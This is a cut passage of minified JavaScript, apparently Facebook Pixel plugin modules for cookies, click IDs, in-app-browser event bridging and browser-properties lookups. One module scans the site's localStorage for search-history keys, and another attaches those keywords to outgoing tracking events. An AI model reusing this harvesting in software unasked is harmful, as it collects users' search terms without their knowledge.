return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 